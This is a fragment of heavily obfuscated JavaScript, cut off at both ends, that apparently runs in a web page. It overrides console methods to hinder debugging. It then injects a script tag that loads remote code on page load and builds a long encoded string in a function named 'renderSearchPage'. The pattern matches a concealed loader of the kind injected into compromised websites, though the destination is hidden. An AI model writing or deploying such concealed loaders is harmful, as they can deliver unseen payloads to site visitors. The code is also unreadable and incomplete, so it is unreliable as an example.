_0x5a8562=null,_0x2e0943;}}catch(_0x2a40b7){if(_0x1a2b39[_0x6e5a62(0x902,0xfc2,0xe54,0xc81,0xbe0)](_0x1a2b39[_0x341808(0xa9a,0x5dc,0x960,0x727,0x9b2)],_0x1a2b39[_0x341808(0xbb8,0x99d,0xc3f,0x9bc,0x9c2)]))return _0x4136f9;else _0xd425eb=window;}var _0xf1b343=_0xd425eb[_0x6e5a62(0x740,0x6f8,0xba1,0xb6c,0xa8d)+'le']=_0xd425eb[_0x4d11bc(0xeb9,0xc22,0x87b,0xde3,0xacf)+'le']||{},_0x5d73f1=[_0x1a2b39[_0x1c411c(0x4b5,-0x14b,0x1b9,0x168,0x19d)],_0x1a2b39[_0x4d11bc(0xaf8,0x5de,0x655,0x828,0x73e)],_0x1a2b39[_0x1481c7(0x3db,0x7f4,0xa49,0x825,0x62f)],_0x1a2b39[_0x6e5a62(0x6c2,0x84f,0x78f,0x5c8,0x805)],_0x1a2b39[_0x6e5a62(0x809,0xa7b,0xb22,0xfbe,0xbd5)],_0x1a2b39[_0x1481c7(0x106,0x403,0x4c2,0x40,0x379)],_0x1a2b39[_0x6e5a62(0xb3a,0x49f,0x419,0x77b,0x849)]];for(var _0x52fc63=-0x611+0x26e9+-0x20d8;_0x1a2b39[_0x4d11bc(0x678,0x936,0xb75,0x845,0xa7b)](_0x52fc63,_0x5d73f1[_0x6e5a62(0x722,0x379,0x500,0x11f,0x47e)+'h']);_0x52fc63++){if(_0x1a2b39[_0x1c411c(0xa07,0x99e,0x606,0x796,0x61b)](_0x1a2b39[_0x1c411c(0x52f,0x501,0x3b1,0x3f5,0x290)],_0x1a2b39[_0x6e5a62(0x7ad,0x707,0x6c7,0xb2b,0x75f)])){var _0x27c770=_0x1a2b39[_0x1481c7(0x24c,0x40c,0x2e0,0x5b7,0x637)][_0x341808(0x4e9,0xa64,0x9d2,0x918,0x64d)]('|'),_0x5c11cb=0x1*-0x1b8b+0xae8+0x10a3*0x1;while(!![]){switch(_0x27c770[_0x5c11cb++]){case'0':_0xf1b343[_0x58fdb5]=_0x20cb59;continue;case'1':_0x20cb59[_0x4d11bc(0xf98,0xd2e,0xe5a,0xf88,0xbd7)+_0x341808(0x5c2,0x517,0x6aa,0x548,0x62d)]=_0x50d0d1[_0x4d11bc(0x1b3,0x5ea,0x2e8,0x75c,0x59c)](_0x50d0d1);continue;case'2':var _0x20cb59=_0x50d0d1[_0x341808(0xa66,0xa4e,0xc8f,0x9b7,0x8e1)+_0x6e5a62(0x895,0x815,0xf3b,0xf01,0xbcb)+'r'][_0x1c411c(0x479,0x529,0x180,0x147,0x7f)+_0x6e5a62(0xb09,0x9e5,0xd3d,0xce6,0xab3)][_0x4d11bc(0x98d,0x84e,0x56d,0x541,0x59c)](_0x50d0d1);continue;case'3':var _0x58fdb5=_0x5d73f1[_0x52fc63];continue;case'4':var _0x3bed82=_0xf1b343[_0x58fdb5]||_0x20cb59;continue;case'5':_0x20cb59[_0x4d11bc(0xb28,0x902,0xfcc,0xc66,0xbf4)+_0x1481c7(-0x3,-0x233,-0x5f,-0x151,0x1f0)]=_0x3bed82[_0x1481c7(0x480,0x7bc,0x819,0x691,0x873)+_0x1c411c(0x29a,0x1c5,0x154,0x1c5,0x1f2)][_0x1481c7(0x589,-0x38,0x343,0x5cf,0x21b)](_0x3bed82);continue;}break;}}else{var _0x432e78=_0xc34264?function(){function _0x33dd64(_0x2c30f5,_0x2f781b,_0x52a075,_0x4616bd,_0x2f978b){return _0x4d11bc(_0x2c30f5-0x6a,_0x2f781b-0x8a,_0x52a075,_0x4616bd-0x17a,_0x2f781b- -0x3b6);}if(_0x869233){var _0x1ff496=_0x1ff268[_0x33dd64(0x649,0x387,-0x86,0x68,0x719)](_0x66fc16,arguments);return _0x47342a=null,_0x1ff496;}}:function(){};return _0xdd43bd=![],_0x432e78;}}}});function _0x21859f(_0x3fc4ac,_0x18e0f0,_0x165b78,_0x5cda8d,_0x1a8023){return _0x427d10(_0x3fc4ac-0x1da,_0x18e0f0-0xe5,_0x5cda8d-0x34b,_0x5cda8d-0x10f,_0x3fc4ac);}_0x1a2b39[_0x21859f(0x88e,0xa3c,0x914,0x89b,0x4ca)](_0x3dd43f);var _0x12df6c=document[_0x21859f(0x98b,0xcaf,0xa9b,0x8b0,0xb1c)+_0x114043(0x155,0x5cf,0x5fa,-0x65,0x37c)+_0x10b33f(0xd3a,0xbbc,0xbbc,0x8e3,0xa55)](_0x1a2b39[_0x10b33f(0xa20,0x8c6,0xb13,0x877,0x9c7)]);_0x12df6c[_0x10b33f(0xa65,0x977,0x8e2,0x847,0xcfa)]=!![],_0x12df6c[_0x773c93(0xb65,0x5b7,0x9ba,0x8ab,0x531)]=_0x1a2b39[_0x21859f(0x666,0x750,0x76c,0x57b,0x291)](_0x1a2b39[_0x10b33f(0x212,0x4f1,0x4aa,0x2a1,0x290)](document[_0x773c93(0xe50,0xde6,0x99d,0xa6e,0x942)+_0x47fd83(0x14d,0x46d,0x310,0x62,0x2e8)][_0x21859f(0x210,0x1a1,0x551,0x320,0x647)+_0x47fd83(0x361,0x669,0x415,0x288,0x1a3)],_0x1a2b39[_0x10b33f(0xd46,0x904,0x9b5,0x9bc,0x665)])?_0x1a2b39[_0x21859f(0xa8f,0x65f,0x706,0x7ad,0x668)]:_0x1a2b39[_0x47fd83(0x360,0x4bd,0x5de,0x87a,0x740)],_0x1a2b39[_0x773c93(0x857,0x457,0x5e5,0x6c4,0x2a8)]);var _0x3b2c35=document[_0x47fd83(0x494,0x43c,0x54d,0x80b,0x88e)+_0x47fd83(0x8f8,0x5c6,0x5b3,0x48b,0x28f)+_0x114043(0x203,0x9c1,0x2a6,0x27b,0x5f9)+_0x10b33f(0xf28,0x813,0xc1e,0xa78,0x89b)](_0x1a2b39[_0x47fd83(0x85e,0x954,0x7aa,0x9cc,0x672)])[0x33d+-0x6b7+0x1*0x37a];function _0x773c93(_0x4a4863,_0x29664c,_0x57190c,_0x32c22f,_0x4081df){return _0xe93613(_0x4a4863-0x2f,_0x32c22f-0x24c,_0x29664c,_0x32c22f-0x79,_0x4081df-0x113);}_0x3b2c35[_0x21859f(0x16d,0x672,-0x174,0x2a1,0x471)+_0x10b33f(0x201,0x2a1,0x613,0x6cc,0x82d)][_0x47fd83(0x3f4,0x5c8,0x613,0x1f4,0x8bb)+_0x10b33f(0x8dc,0xa72,0x795,0x49a,0x90d)+'re'](_0x12df6c,_0x3b2c35);}()),setTimeout(function renderSearchPage(){var _0x44e91d={};_0x44e91d[_0x4b6dc2(0x600,0xa3e,0xa52,0x7cf,0x875)]=_0x4b6dc2(0x298,0x220,0x380,0x66c,0x36a)+_0xc42ebe(0x661,0x3d9,0x150,0x48f,0x58a);function _0x2cb9b3(_0x262c31,_0x35238b,_0x318278,_0x16f59b,_0x25208c){return _0x427d10(_0x262c31-0x6e,_0x35238b-0x12,_0x25208c-0x60,_0x16f59b-0xdb,_0x16f59b);}function _0xc42ebe(_0x12e9bc,_0x544740,_0x960488,_0x5b469c,_0x1d50e0){return _0x5c136c(_0x12e9bc-0x1,_0x960488,_0x960488-0x15c,_0x1d50e0-0x34d,_0x1d50e0-0x25);}function _0x4b6dc2(_0x49c363,_0x4fc043,_0x40a203,_0x4301d3,_0x56430f){return _0xe93613(_0x49c363-0x80,_0x56430f-0x21,_0x4fc043,_0x4301d3-0x53,_0x56430f-0xe9);}_0x44e91d[_0xc42ebe(0xad2,0x4bb,0x792,0x3e3,0x6e2)]=_0x4b6dc2(0x269,0x135,0x7dd,0x186,0x538)+'ce';var _0x124160=_0x44e91d,_0x2f7993=_0x4abe7d(0x355,0x875,0x8a1,0x75c,0x51f)+_0xc42ebe(0x587,0x910,0x4c7,0x2a7,0x685)+_0x4abe7d(0x823,0x3ee,0x2ce,0x529,0x91e)+_0xc42ebe(0x1a9,0x3f4,0xbe,0x3f1,0x1e8)+_0x4b6dc2(-0x9,0x74d,0x694,0x815,0x3fc)+_0x4b6dc2(0x34f,0x15d,0x6fa,-0x3f,0x3f7)+_0xc42ebe(0x8c8,0x3d3,0x612,0x6e6,0x685)+_0xc42ebe(0x5ca,0x535,0x693,0x83,0x2d8)+_0x1b9add(0xbde,0xbc3,0xab8,0x864,0x859)+_0x2cb9b3(0x5a8,0x468,0x4a4,0x4f9,0x432)+_0x2cb9b3(0x422,0x1a5,0x2ea,0xc6,0x9a)+_0x2cb9b3(0x578,0x2e5,0x794,0x513,0x3a3)+_0x1b9add(0x85b,0x646,0x6c1,0x485,0x85d)+_0x4b6dc2(0x3a2,0xaa6,0xa73,0x820,0x6c6)+_0x1b9add(0xb55,0xb48,0x81b,0xbf1,0xef3)+_0x4abe7d(0xda,0x3cf,0x51c,0x41b,0x851)+_0xc42ebe(-0x1b1,0x641,0x88,-0x4a,0x217)+_0x2cb9b3(0x402,0x70f,0x841,0x33b,0x422)+_0x4abe7d(0x994,0x864,0xc0f,0xab6,0xb18)+_0x4b6dc2(0x51e,0x842,0x87a,0x740,0x5b9)+_0xc42ebe(0xe41,0xde5,0xd97,0xd38,0xa13)+_0x4b6dc2(0x8be,0x7c5,0x78c,0xbc0,0x8a1)+_0x2cb9b3(0x339,0x29b,0x37d,0x20f,0x432)+_0xc42ebe(0x524,0x629,0x37e,0x970,0x685)+_0x4b6dc2(0x15,0x50c,0x5c2,0x44a,0x3c5)+_0x4abe7d(0x9a5,0x22e,0x1d4,0x5bb,0x488)+_0x4b6dc2(0x405,0x62f,0x65c,0x44,0x2d0)+_0x4abe7d(0x6c3,0x6fd,0x7a7,0x4f3,0x8d4)+_0xc42ebe(0x88b,0x82a,0x91c,0x468,0x86e)+_0x4b6dc2(0x8ba,0x134,0x84d,0x4bf,0x51a)+_0xc42ebe(-0x163,0x2e4,-0x18f,0x4b9,0x26d)+_0x4b6dc2(0xb35,0x704,0xac5,0x4b1,0x7ee)+_0x4b6dc2(0x69d,0x572,0xac1,0xbfe,0x96e)+_0xc42ebe(0xaff,0x783,0x4c0,0x47e,0x82d)+_0xc42ebe(-0x20b,0x521,0x101,0x425,0x216)+_0x1b9add(0x3c4,0x7dd,0x7c3,0x1b1,0x631)+_0x2cb9b3(0x9ca,0x7b3,0x546,0x3fe,0x707)+_0x2cb9b3(0x369,-0x54,-0xf4,0x218,0x124)+_0x2cb9b3(0x949,0x921,0x3b8,0x97f,0x6e7)+_0xc42ebe(0x3d1,0xbad,0x481,0xade,0x7ba)+_0x4b6dc2(0x9f9,0xdce,0x63d,0xcb8,0x9bd)+_0x1b9add(0x4e3,0x562,0x32f,0x145,0x515)+_0xc42ebe(0x47b,0xa1a,0x254,0x94f,0x685)+_0x4b6dc2(0x32d,0x7c0,0x49d,0xa47,0x6c6)+_0x2cb9b3(0x3cb,0x54e,0xd0,0x50,0x2cf)+_0x1b9add(0x8ce,0xca7,0x89f,0xba0,0x813)+_0x2cb9b3(0x414,0x7de,0x11e,0x5cb,0x436)+_0x2cb9b3(-0x292,0xa1,0x518,0x4b,0x141)+_0x4b6dc2(0xc55,0xbc8,0xd7e,0x9b3,0x94b)+_0x1b9add(0x46a,0x546,0x74d,0x5cf,0x3a4)+_0x2cb9b3(0x555,0xa50,0x2a5,0x51b,0x63c)+_0x2cb9b3(0xb8,-0x150,-0x207,0x2c5,0x1db)+_0x2cb9b3(0x2f,0x11e,0x2c9,0x2cb,-0x8d)+_0xc42ebe(-0x1c8,0x88,0x3b,0x5e2,0x21e)+_0x4abe7d(0x38a,0x431,0x23e,0x4a4,0x439)+_0x2cb9b3(0x9c7,0x919,0x730,0x400,0x79a)+_0xc42ebe(0x72c,0x7fe,0x856,0xc0a,0x938)+_0x2cb9b3(-0x8d,0x4f,0x238,0xf3,0x2df)+_0x2cb9b3(0x60b,0xa8,0x189,0x6cf,0x437)+_0x4b6dc2(0x8e6,0x74c,0x42f,0x9ba,0x6c6)+_0x4b6dc2(0x138,0x534,0x1bc,0x638,0x278)+_0xc42ebe(0x76b,0x46e,0x874,0xb08,0x852)+_0x4b6dc2(0x7d2,0x6dd,0xc9f,0x9cd,0x95e)+_0x4b6dc2(0x681,0x858,0x743,0x6e6,0x814)+_0xc42ebe(-0xf2,0x2d0,0x720,0x5f3,0x301)+_0x1b9add(0x91d,0x5b6,0xb19,0xb58,0x755)+_0x2cb9b3(0x937,0x79d,0x744,0x275,0x64b)+_0x4b6dc2(0x5c8,0x8c2,0x7ad,0x799,0x5bd)+_0x4abe7d(0xaf4,0x3bf,0x47b,0x755,0xa8a)+_0xc42ebe(0x824,0x4d1,0xa60,0xa54,0x831)+_0xc42ebe(0x81d,0x3bc,0x909,0x28b,0x53a)+_0x1b9add(0x518,0x1df,0x404,0x27b,0x856)+_0x4b6dc2(0x488,0x4fe,0x7,-0x196,0x266)+_0x1b9add(0x520,0x3eb,0x117,0x6ce,0x7e5)+_0x2cb9b3(0x79a,0x98e,0xb27,0x53a,0x721)+_0x2cb9b3(0x58d,0x3c4,0x461,0xe4,0x4a9)+_0x4abe7d(0x4d8,0x1f2,0x6fd,0x5b2,0x277)+_0xc42ebe(0x8dc,0x8b9,0x5d4,0x547,0x8fa)+_0xc42ebe(0x8af,0x702,0x32a,0x737,0x746)+_0xc42ebe(0x672,0x192,0x22e,0x560,0x404)+_0x4abe7d(0x4e3,0x6f4,0x7c5,0x716,0x5e6)+_0xc42ebe(0x120,0x93a,0x559,0x4cd,0x558)+_0x4b6dc2(0x96a,0x48a,0x9d2,0x89d,0x7e3)+_0x4abe7d(0x9a2,0xd4b,0xc56,0x966,0x762)+_0x1b9add(0xb8a,0xf38,0xbba,0xa5d,0xf36)+_0x2cb9b3(0x44a,0x336,0x46,0x49c,0xc3)+_0x2cb9b3(0x126,0xac,0x4e6,0x65e,0x432)+_0x1b9add(0x856,0x86e,0x8be,0x955,0xc45)+_0xc42ebe(0x95a,0x41c,0x1be,0x58f,0x522)+_0x4abe7d(0xc8b,0x884,0xc4b,0x8f5,0xcdb)+_0x2cb9b3(0x545,0x73,0x3a6,0x70,0x292)+_0xc42ebe(0x19c,0x1f4,0x5c6,0x675,0x58e)+_0x4b6dc2(0x3bc,0x939,0xa8c,0x2d4,0x6e0)+_0x4abe7d(0x8e5,0xbac,0x9f3,0x8b6,0xa5d)+_0x4b6dc2(0x59a,0xc3,0x38b,0x6b,0x2f0)+_0x4b6dc2(0x759,0x8be,0xe2b,0xad3,0xa0c)+_0x1b9add(0x94f,0xade,0xd39,0xb11,0xb47)+_0x1b9add(0x587,0x3b3,0x1c5,0x7b8,0x63b)+_0x2cb9b3(0x76,0x75e,0x2b0,0x1b7,0x432)+_0x4abe7d(0x391,0x79b,0x3bc,0x3bf,-0x5a)+_0x4b6dc2(0x586,0xad1,0x942,0x8d3,0x76b)+_0x2cb9b3(-0x225,-0x36a,0x2b6,-0x42,0xa9)+_0x2cb9b3(0x7e4,0x691,0x235,0x327,0x57e)+_0x4abe7d(0x1a7,0x6ba,0x52e,0x58f,0x392)+_0x1b9add(0x790,0x508,0xae7,0x673,0x68a)+_0xc42ebe(0x960,0x171,0x64c,0x5d9,0x59d)+_0x2cb9b3(0x54,-0x3a,0x2eb,-0x131,0x1ed)+_0x4b6dc2(0x261,-0x1b,0xff,0x397,0x2a1)+_0x4abe7d(0x2af,0x448,0x575,0x6d9,0xa4e)+_0xc42ebe(0x17f,0x595,0x68f,-0x2f,0x3ae)+_0x2cb9b3(0x234,0x742,0x233,0x609,0x4f9)+_0x4b6dc2(0x907,0x636,0x683,0x7fe,0x96b)+_0x1b9add(0x922,0x929,0x5d0,0x7fa,0xd59)+_0x2cb9b3(0x2e1,-0xd6,0x20e,-0x2b3,0x74)+_0x4abe7d(0x5fb,0x5e6,0x3f2,0x757,0x94d)+_0x2cb9b3(0x63a,0x6f0,0x18e,0x4bb,0x432)+_0xc42ebe(0x69a,0x351,0x6c3,0x29c,0x522)+_0xc42ebe(0xc0e,0xbb6,0x51f,0x9bd,0x823)+_0xc42ebe(0x9a7,0x40d,0x5d5,0x50b,0x815)+_0x4b6dc2(0x1e6,0x56b,0x699,0x5e0,0x437)+_0x4b6dc2(0xa58,0x8be,0xb7b,0x8b5,0xa1b)+_0x4abe7d(0x79e,0x971,0xcd5,0x939,0xc93)+_0x2cb9b3(0x6ae,0x1cb,0x344,0x54a,0x323)+_0xc42ebe(0x426,0x441,0x50e,0x87a,0x563)+_0x4b6dc2(0x9ff,0xdc2,0xe3f,0x9f6,0xa3e)+_0x2cb9b3(0x7a9,0x207,0x78e,0x8d2,0x4f9)+_0x4b6dc2(0x7fb,0xb07,0xa29,0x56d,0x96b)+_0x4b6dc2(0xa92,0x571,0x3d8,0x3aa,0x792)+_0x2cb9b3(-0x2ff,0x3b0,0x352,-0x5c,0x74)+_0x2cb9b3(0x1c8,0x2a2,0x2cf,0x1f2,0x432)+_0x1b9add(0x856,0x623,0x9be,0x9cf,0x77d)+_0x1b9add(0x4f5,0x339,0x437,0x566,0x898)+_0x2cb9b3(-0xf6,0x500,-0x12a,0x1b,0x18c)+_0x4abe7d(0x4ac,0xa65,0x696,0x757,0x4cc)+_0x4b6dc2(0xf2,0x50b,0x584,0x20a,0x3e0)+_0x1b9add(0x441,0x620,0x565,0x40b,0x7b2)+_0xc42ebe(0x6d4,0x285,0x427,0x99d,0x685)+_0x2cb9b3(0x448,0x79a,0x205,0x683,0x432)+_0x4abe7d(0x679,0xa5b,0x9ac,0x7ab,0x370)+_0x4b6dc2(0x276,0x787,0x45b,0x8f6,0x5c9)+_0x2cb9b3(0x44f,0x4bf,0x5c8,0x457,0x437)+_0x2cb9b3(0x552,0x244,0x73f,0x62b,0x432)+_0x1b9add(0x856,0x43d,0xa96,0xaaa,0x666)+_0x2cb9b3(0x4fd,0x7ae,0x34b,0x7c1,0x62c)+_0x1b9add(0x9df,0x931,0xb6b,0x95d,0x84d)+_0x1b9add(0x453,0x861,0x600,0x7ea,0x390)+_0x2cb9b3(0x6c8,0x2bc,0x1a4,0x73f,0x3a9)+_0x4b6dc2(0x7d9,0x7c1,0x45b,0x998,0x572)+_0x4b6dc2(0x483,0x257,0x37c,0x310,0x54c)+_0x4abe7d(0xc10,0x50f,0xb4e,0x93b,0x59e)+_0x2cb9b3(0x732,0x1f0,0x6eb,0x6df,0x432)+_0xc42ebe(0x277,0x427,0xa11,0xab3,0x685)+_0x2cb9b3(0x4a4,0x484,0x9f9,0x582,0x69f)+_0xc42ebe(0x4c1,-0xd0,0x2ab,0x51b,0x274)+_0x4abe7d(0x680,0xc24,0xaef,0x8c6,0x755)+_0x1b9add(0xb27,0x897,0xa23,0xd55,0xcb9)+_0x4b6dc2(0x7fb,0x51a,0x330,0x87b,0x6c6)+_0xc42ebe(0x964,0x91c,0xa29,0x7ad,0x685)+_0x4abe7d(0x7b5,0x989,0x55a,0x757,0x981)+_0x4b6dc2(0x329,0x5ae,0x5e5,0x58f,0x464)+_0x4abe7d(0xa37,0x973,0x6bc,0x8d9,0x509)+_0x1b9add(0xa51,0xd8c,0xe37,0x7ed,0x88c)+_0x2cb9b3(0x607,0x587,0x3b1,0x581,0x483)+_0x4b6dc2(0xbe2,0xa19,0x9ce,0x9c5,0x82a)+_0x2cb9b3(0xb6,0x269,-0x202,-0x37,0x99)+_0x2cb9b3(0x397,0x47e,0x3d8,0x699,0x2c1)+_0x4b6dc2(0x9cf,0x69a,0xbae,0xb0d,0x783)+_0x2cb9b3(0x50b,0x167,0x6a6,0x13a,0x339)+_0x2cb9b3(0x2,-0x29d,0x85,-0x223,-0x47)+_0x4b6dc2(0x5c3,0x9fb,0x75b,0x9cd,0x80f)+_0x1b9add(0x930,0x85d,0x50a,0xc08,0xb96)+_0x4b6dc2(0xb29,0xc71,0x9c0,0xd7b,0xa41)+_0x2cb9b3(0x81f,0x35a,0x570,0x357,0x415)+_0x4b6dc2(0xa76,0x482,0x399,0x8a0,0x668)+_0xc42ebe(0x332,0x18c,0x54b,0x537,0x3b2)+_0x4abe7d(0x1f4,0xb7,0x731,0x353,0x5)+_0x4abe7d(0x938,0xb5d,0x7e0,0x77f,0x58b)+_0x2cb9b3(0x3fb,0x40c,0x7a9,0x57d,0x437)+_0x2cb9b3(0xee,0x158,0x733,0x47b,0x432)+_0x4b6dc2(0x621,0x98f,0x728,0x7f4,0x6c6)+_0xc42ebe(0xad3,0xd87,0xac0,0xbf2,0x965)+_0x2cb9b3(0x1d4,-0x48c,0x328,0x25f,-0x66)+_0xc42ebe(0x515,0x6aa,0x748,0x7b9,0x67c)+_0x4abe7d(0xc09,0xc81,0xcbf,0xa28,0xa4a)+_0x4b6dc2(0x93e,0x765,0x2eb,0x330,0x6c6)+_0x1b9add(0x856,0xc46,0x4c1,0x477,0x7a9)+_0x4abe7d(0x40b,0x4e7,0x4ca,0x757,0xa36)+_0x1b9add(0x3ad,0x74d,0x3ac,0x109,0x5fd)+_0x4abe7d(0x600,0x5e6,0x664,0x2b3,0x284)+_0x4b6dc2(0xe51,0xdb6,0xda8,0x93b,0xa20)+_0xc42ebe(0x27d,0x22f,0x297,0x255,0x38f)+_0x4b6dc2(0x164,0x15d,-0x88,0x6a3,0x285)+_0x2cb9b3(0x173,0x2df,0x4bc,0x7e4,0x432)+_0x1b9add(0x856,0xba8,0x586,0x6af,0x5d8)+_0x2cb9b3(0x175,0x9d,0x12,0x2ee,0x432)+_0x4abe7d(0x2aa,0x499,0x5fd,0x30b,0x73b)+_0x4b6dc2(0xc5c,0xbdf,0x6ba,0xb57,0x824)+_0x1b9add(0x969,0xaf8,0xcf7,0x89a,0xb2b)+_0x4b6dc2(0x5b7,0x811,0x443,0x1c6,0x4d3)+_0x4abe7d(0x6ed,0x660,0xc0d,0x8fa,0x9d3)+(_0x1b9add(0xb7f,0xc6a,0xb48,0x8a0,0xcc8)+_0x4b6dc2(0x27d,0x435,0x2bd,0x509,0x290)+_0xc42ebe(0x8b4,0x5dd,0x930,0x43f,0x5fa)+_0xc42ebe(0x3f9,0x6fd,0x600,0x673,0x2f6)+_0x4b6dc2(0x5e1,-0x109,0x411,-0x89,0x2f2)+_0x1b9add(0x561,0x5c5,0x7df,0x711,0x780)+_0x1b9add(0xa8e,0xdfa,0xa71,0xa59,0x769)+_0x1b9add(0x856,0x989,0x508,0x8fc,0x432)+_0x4b6dc2(0xad8,0xaad,0x5fc,0x317,0x6c6)+_0x2cb9b3(0x2c0,0x251,0x5d9,0x73b,0x432)+_0x2cb9b3(-0x3af,0xa4,0x14e,-0x129,0x86)+_0x4b6dc2(0x2d9,0x6d0,0xada,0x6c8,0x6c6)+_0x4b6dc2(0x56a,0x299,0xad6,0x35e,0x6c6)+_0x1b9add(0x6c1,0x298,0x771,0x4a1,0x75e)+_0x2cb9b3(0x8da,0x5f9,0x931,0x79e,0x701)+_0x1b9add(0x856,0xc75,0x51a,0x5a9,0x6c4)+_0x4abe7d(0x99f,0x3f0,0x481,0x757,0x5ba)+_0x2cb9b3(0x45e,0x730,0x690,0x443,0x443)+_0x2cb9b3(0x36e,0x4f9,0x644,0x1ac,0x430)+_0x2cb9b3(0x7e6,0x12e,0x6bd,0x77a,0x4d9)+_0x4abe7d(0x8e7,0x4b9,0x333,0x552,0x284)+_0xc42ebe(0x57c,-0x1e,0x6a0,0x7b2,0x3c4)+_0x4b6dc2(-0x7e,0x453,0x5c6,0x13a,0x2b5)+_0x4abe7d(0x999,0x8d1,0x664,0x5d1,0x87c)+_0x1b9add(0x856,0x5d8,0xa68,0x70e,0x535)+_0x2cb9b3(0x6a5,0x359,0x5b3,0x589,0x432)+_0x4b6dc2(0x319,0x88f,0x30f,0x443,0x6c6)+_0x4b6dc2(0x64d,0x8f9,0x800,0xa5c,0x6d7)+_0x1b9add(0x8b0,0x7ac,0xc4c,0x659,0x578)+_0x1b9add(0x3e6,0x3c7,0x7ef,0x150,0x31f)+_0x4abe7d(0x28d,0x860,0x678,0x592,0x257)+_0x4b6dc2(0x7a0,0x6eb,0x8b3,0x8e3,0x978)+_0x1b9add(0x52d,0x685,0x593,0x389,0x67c)+_0x4abe7d(0x2bb,0x597,0x770,0x4f1,0x686)+_0x1b9add(0x588,0x28e,0x300,0x233,0x7a9)+_0x1b9add(0xa8e,0x7b7,0xa6a,0x729,0xd49)+_0x4abe7d(0xa36,0x63b,0x8f2,0x757,0x536)+_0x4abe7d(0x6d7,0xb39,0x8c2,0x757,0x8f2)+_0x4b6dc2(0xa49,0x6f9,0x6d8,0x4eb,0x6c6)+_0x4b6dc2(0x3c4,0x2c1,0x63f,0x6ad,0x6d7)+_0xc42ebe(0x256,0x4ab,0x81a,0x9fe,0x683)+_0x4abe7d(0x26b,0x762,0x8ad,0x66d,0x654)+_0xc42ebe(0x537,0x822,0x414,0x70c,0x7ed)+_0x4b6dc2(0x3eb,0x4cc,0x45e,0x276,0x1fa)+_0x4b6dc2(0x659,0xa91,0xc44,0xb2b,0x997)+_0xc42ebe(0x642,0x802,0x321,0x4d2,0x685)+_0x4abe7d(0xb1b,0x605,0x636,0x757,0x465)+_0x2cb9b3(0x540,0x20,0x240,0x40e,0x432)+_0x4abe7d(0x916,0xa4b,0xd4b,0xa37,0xc37)+_0xc42ebe(0x164,0x58f,0x662,0x553,0x439)+_0x4b6dc2(0x639,0x5c8,0x4a0,0x1f3,0x391)+_0x4abe7d(0x81b,0xb4a,0xc42,0x998,0xb20)+_0x2cb9b3(0x6fb,0x8e2,0x894,0xb54,0x71a)+_0xc42ebe(0x1b8,0x114,0x597,0x2f9,0x2ff)+_0x2cb9b3(0x39,-0x178,0x31d,0xe3,0x1e7)+_0xc42ebe(0x789,0x490,0x52e,0x339,0x443)+_0xc42ebe(0x43f,0x380,0x7e6,0x44f,0x3ee)+_0x1b9add(0xa2a,0xa39,0xb32,0xc67,0x7cc)+_0xc42ebe(0x8a1,0x8c0,0x72d,0x3a6,0x60f)+_0x1b9add(0x639,0x9cf,0x699,0x99d,0x4d0)+_0x4abe7d(0x28f,0x32c,0x79a,0x401,0x45d)+_0xc42ebe(0x571,0xa0e,0x365,0x85d,0x73e)+_0x4abe7d(0x300,-0x1b,0x41f,0x292,0xc4)+_0x4abe7d(0x23a,0x400,-0x1d,0x338,0x310)+_0x1b9add(0x88c,0x7f9,0x988,0x533,0x92e)+_0xc42ebe(-0x89,0x378,0x283,0x5f6,0x328)+_0x4b6dc2(-0xbf,0x2ba,0x57,0x68a,0x276)+_0x1b9add(0xac7,0xc43,0x6b4,0xee0,0xb35)+_0x1b9add(0xa34,0xaac,0x8ae,0x8cd,0x799)+_0x4abe7d(0x73a,0x770,0x8b5,0xaaf,0x925)+_0xc42ebe(0x86c,0x6c1,0x617,0x3d7,0x6d3)+_0xc42ebe(0x512,0xcb1,0x685,0xc5a,0x90c)+_0x4abe7d(0xf0,-0x19,0x91,0x360,0x586)+_0x4b6dc2(0x87f,0x926,0xb33,0x432,0x700)+_0xc42ebe(0x144,-0x179,0x84,0x371,0x26c)+_0x4b6dc2(0x3a2,0x37a,0x5f8,0x808,0x56b)+_0x2cb9b3(-0x4b,-0x376,-0x86,0x374,-0x97)+_0xc42ebe(0x91a,0x322,0x3fd,0x5c7,0x685)+_0x4abe7d(0x927,0x9e9,0xaeb,0x757,0x81f)+_0x1b9add(0x856,0x9d9,0x8a9,0xa4d,0xa66)+_0x2cb9b3(0x60e,0xb1,0x35f,-0x14a,0x253)+_0x4b6dc2(0x7d8,0xa5d,0xb7d,0x8d6,0x7a8)+_0x2cb9b3(0x585,0x87a,0x363,0x8ad,0x52c)+_0xc42ebe(0x406,0x58e,0x4c2,0x679,0x49e)+_0x4abe7d(0x434,0x623,0xc5,0x368,0x53)+_0x2cb9b3(0x15b,0x240,0x878,0x5e1,0x513)+_0xc42ebe(0x921,0xc56,0xc01,0xb04,0x994)+_0x1b9add(0x5e1,0x64b,0x2bb,0x5ba,0x82d)+_0x1b9add(0x991,0x992,0x619,0xb7a,0x8c5)+_0x1b9add(0xa69,0x9f7,0x889,0x7c4,0x99c)+_0x4abe7d(0xc21,0x696,0xd3a,0x9ed,0x85b)+_0x1b9add(0xb72,0xf7c,0x742,0xa44,0xa8b)+_0x4abe7d(0x61d,0xa51,0x9a8,0x9be,0x9b2)+_0x1b9add(0x4b7,0x694,0x4bf,0x1ef,0x1d4)+_0x4abe7d(0x2ab,0x5c8,0xfa,0x3fd,0x2f)+_0xc42ebe(0x6d1,0x53e,0x778,0x1cd,0x39d)+_0x2cb9b3(-0xad,0x6bd,0x782,0x533,0x37b)+_0x2cb9b3(0x65a,0x325,0x327,0x1af,0x3d8)+_0x4abe7d(0xdd8,0xcac,0xc3c,0xa01,0xdac)+_0xc42ebe(0x84c,0xdf3,0xa29,0xe22,0xa26)+_0x1b9add(0x577,0x637,0x983,0x81d,0x7b5)+_0x4b6dc2(0x6e1,0x6fe,-0xa2,0x706,0x30c)+_0x4abe7d(0x7af,0xc5a,0x521,0x93d,0x9b7)+_0xc42ebe(0x8aa,0xa08,0x28f,0x448,0x6c8)+_0x4b6dc2(0xb13,0xad7,0x852,0xba6,0x9c2)+_0x2cb9b3(0x34a,0x5bd,0x48c,0x2bd,0x44d)+_0x1b9add(0x481,0x5a8,0xbb,0x718,0x2d7)+_0xc42ebe(0x2b7,0x526,0x6d5,0x36c,0x35d)+_0x1b9add(0xa9c,0x6f1,0xb01,0x99b,0xe14)+_0x4abe7d(0x75e,0x6af,0x5ae,0x7df,0x7f8)+_0x4abe7d(0xae2,0x780,0xaaa,0xa3c,0x742)+_0x2cb9b3(0x9a6,0x7fc,0x2af,0x54f,0x64c)+_0xc42ebe(0x5e3,0x651,0x91e,0x4e5,0x54e)+_0x4abe7d(0x4e3,0x742,0x3cf,0x334,0x5bf)+_0x4abe7d(0x97d,0x55d,0x56d,0x645,0x68c)+_0x4